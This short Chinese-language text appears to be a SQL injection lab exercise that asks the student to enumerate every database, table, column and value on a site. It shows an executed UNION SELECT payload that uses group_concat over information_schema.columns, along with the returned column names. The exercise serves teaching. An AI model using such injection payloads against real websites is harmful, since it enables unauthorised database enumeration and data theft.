 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT
1,2,group_concat(COLUMN_NAME),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
FROM information_schema.columns where table_name='content' limit 1,2;
查询的结果为:
Host User Password
1 2 id,title,author,value,time,ip